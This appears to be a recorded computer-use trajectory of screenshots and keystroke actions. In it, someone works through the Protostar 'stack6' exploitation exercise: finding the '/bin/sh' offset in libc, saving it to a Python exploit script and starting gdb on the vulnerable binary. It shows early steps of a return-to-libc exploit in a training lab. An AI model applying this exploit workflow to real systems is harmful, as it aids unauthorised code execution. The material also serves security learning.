
{"action": "type", "text": "libc-2.11.2.so"}

{"action": "key", "text": "Return"}

Copy offset 11f3bf and echo "binShOffset = 0x11f3bf" into ~/stack6.py
{"action": "right_click", "coordinate": [649, 75]}
{"action": "type", "text": "echo"}

{"action": "type", "text": "\"11f3bf"}

{"action": "type", "text": ">>"}

{"action": "type", "text": "~/"}

{"action": "type", "text": "stack6"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "gdb /o"}

Start gdb on stack6, break at main and run to the breakpoint
{"action": "type", "text": "pt/protostar/bin/st"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "break"}

{"action": "type", "text": "m"}

{"action": "type", "text": "ain"}
{"action": "type", "text": "r"}

{"action": "key", "text": "Return"}
